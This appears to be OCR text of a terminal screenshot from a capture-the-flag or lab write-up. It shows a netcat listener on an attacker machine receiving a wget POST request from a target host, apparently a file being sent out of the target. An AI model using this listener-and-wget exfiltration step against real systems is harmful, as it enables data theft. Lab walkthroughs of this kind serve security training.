 ┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [10.9.0.64] from (UNKNOWN) [10.10.143.76] 35096
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.9.0.64:4000
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33